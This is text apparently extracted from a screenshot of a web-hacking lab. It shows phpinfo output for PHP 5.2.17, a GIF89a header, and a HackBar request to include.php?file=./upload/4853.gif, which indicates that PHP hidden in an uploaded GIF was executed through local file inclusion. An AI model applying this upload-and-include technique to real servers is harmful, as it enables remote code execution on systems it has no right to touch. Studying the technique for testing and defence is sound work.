 GIF89a���3333f3
PHP Version 5.2.17
php
System Windows NT DESKTOP-ACTQNBD 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Elements Console Sources HackBar Network Performanc
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://192.168.0.129/include.php?file=./upload/4853.gif
Enable POST
ADD HEADER